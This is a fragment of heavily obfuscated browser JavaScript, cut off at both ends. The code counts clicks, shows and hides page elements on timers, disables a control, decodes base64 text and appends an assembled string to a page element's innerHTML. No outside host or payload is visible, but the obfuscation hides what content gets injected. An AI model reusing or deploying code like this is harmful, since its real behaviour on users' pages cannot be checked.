_0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x